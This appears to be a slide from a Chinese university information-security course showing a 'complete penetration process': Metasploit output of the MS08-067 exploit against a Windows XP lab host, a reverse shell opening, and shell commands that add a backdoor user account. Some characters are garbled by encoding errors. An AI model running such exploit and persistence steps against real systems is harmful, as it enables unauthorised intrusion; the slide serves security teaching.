 一次完整的渗透过程
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.42.128:8080
[*] Attempting to trigger the vulnerability...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.42.129
[*] Command shell session 6 opened (192.168.42.128:8080 -> 192.168.42.129:1039) at 2014-06-15 17:21:32 +080
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>cd C:\
cd C:\
C:\>mkdir hello
mkdir hello
C:\>net user GAOFUSHUAI 123456 /add
net user GAOFUSHUAI 123456 /add
�����ɹ����g�
中国矿业大学 信息安全
is.cumt.edu.cn 55